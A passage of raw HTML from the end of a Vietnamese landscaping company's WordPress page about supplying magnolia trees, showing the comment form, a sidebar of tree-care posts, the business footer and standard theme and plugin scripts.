heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/', 'Cung%20c%E1%BA%A5p%20c%C3%A2y%20ng%E1%BB%8Dc%20lan%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>
	
	</div><!-- .entry-content2 -->



	</div><!-- .article-inner -->
</article><!-- #-4129 -->




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cung-cap-cay-ngoc-lan/#respond" style="display:none;">Hủy</a></small></h3>			<form action="http://cayxanhbinhlong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='4129' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="http://cayxanhbinhlong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-19" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2025/01/Làm-sao-để-cây-bằng-lăng-mọc-nhanh-hơn-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/" title="Làm sao để cây bằng lăng mọc nhanh hơn">Làm sao để cây bằng lăng mọc nhanh hơn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/" title="Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân">Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/" title="Cách làm đất tơi xốp cho cây bằng lăng">Cách làm đất tơi xốp cho cây bằng lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Các-Loại-Đất-Phù-Hợp-Để-Trồng-Cây-Bằng-Lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/" title="Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng">Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Những-vấn-đề-thường-gặp-khi-trồng-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/" title="Cách chăm sóc cây bằng lăng trong mùa khô">Cách chăm sóc cây bằng lăng trong mùa khô</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-15" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://cayxanhbinhlong.com/chuyen-muc/khong-phan-loai/" >Chưa được phân loại</a> (15)
</li>
	<li class="cat-item cat-item-126"><a href="http://cayxanhbinhlong.com/chuyen-muc/dich-vu/" >Dịch vụ</a> (108)
</li>
	<li class="cat-item cat-item-123"><a href="http://cayxanhbinhlong.com/chuyen-muc/du-an/" >Dự án</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="http://cayxanhbinhlong.com/chuyen-muc/thi-cong/" >Thi công</a> (43)
</li>
	<li class="cat-item cat-item-124"><a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" >Tin tức</a> (724)
</li>
		</ul>
</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">thông tin liên hệ</span><div class="is-divider small"></div>		
		<strong style="color: white; font-family: Lucidatypewriter, monospace; font-size: 18px;">CÔNG TY CÂY XANH BÌNH LONG</strong>
<p style="color: white; font-family: Lucidatypewriter, monospace; text-align: justify;"><img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> 346, Tổ 10, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước </br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Quốc Lộ 13, Ấp Chà Là, Xã Thanh Bình, H.Hớn Quản, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Tổ 12, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/phone.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0971 055 578</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/zalo.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0933448644</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/email.png" alt="cay-xanh-binh-long" width="20" height="20" /> vnhieu834@gmail.com</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/www.png" alt="cay-xanh-binh-long" width="20" height="20" /> <a href="http://cayxanhbinhlong.com/" target="_blank" rel="noopener">http://cayxanhbinhlong.com</a></p>
		</div>		
		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">dịch vụ nổi bật</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p style="color: white;font-family:Lucidatypewriter, monospace;font-size:16px;">
<b>Trồng Cây Xanh Công Trình</b><br>
<b>Trồng Cây Xanh Biệt Thự Resoft</b><br>
<b>Trồng Cây Xanh Cho Nhà Máy, Xí Nghiệp</b><br>
<b>Thu Mua Cây Xanh Giá Tốt</b><br>
<b>Chăm Sóc Duy Trì Cảnh Quan</b><br>
</p>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></div></div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Fanpage</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcaycongtrinhbinhphuoc%2F&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="text-align:center; color:white;">Copyright 2026 © <strong ><a href="http://cayxanhbinhlong.com/" target="_blank">Cây Xanh Bình Long</a></strong></p>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button round facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon primary button round  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon primary button round  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button round  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a11b2adca9" /><input type="hidden" name="_wp_http_referer" value="/cung-cap-cay-ngoc-lan/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="http://cayxanhbinhlong.com/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cayxanhbinhlong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48259667cbf1d3f3be215672dd4b10b9","fragment_name":"wc_fragments_48259667cbf1d3f3be215672dd4b10b9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.1'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://cayxanhbinhlong.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/cayxanhbinhlong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.7'></script>

</body>
<style>
.mobile-hotline{display:none}
.hotline {position: fixed;
    left: 10px;
    bottom: 10px;
    z-index: 9000;
    display: block;
    background: #48B723;
    color: white;
    padding-top: 5px;padding-bottom:5px; padding-left:12px; padding-right: 12px;
    border-radius: 99px;}
.hotline .hotline-number{font-size:20px; color: #ffffff; font-weight: bold}
 
@media  (max-width: 767px) {
 
    .hotline{
 
        display :none;}}
	@media  (max-width: 767px){.mobile-hotline{display: block; bottom: 0; width: 100%; background:rgba(0,0,0,0.5); height: 60px; position: fixed; z-index:9999999}
.mobile-hotline .mobile-hotline-left{width: 45%; float: left; text-align: center; background: #00a502; margin-left: 10px; margin-right:5px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-left a{color: white; line-height: 46px; font-size:16px; font-weight: bold}
 
.mobile-hotline .mobile-hotline-right{width: 45%; float: right; text-align: center; background: #fac100; margin-left: 5px; margin-right: 10px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-right a{color: red; line-height: 46px; font-size: 16px; font-weight: bold}
}
</style>
<a href="tel:0971055578"><div class="hotline">
<span class="before-hotline">Hotline:</span>
<span class="hotline-number">0971.055.578</span>
</div></a>
<div class="mobile-hotline">
<div class="mobile-hotline-left">
<a href="http://zalo.me/0933448644" target="blank">Chat Zalo</a>
</div>
<div class="mobile-hotline-right"><a href="tel:0971055578" target="blank">Gọi điện ngay</a></div>
</div>

</html>
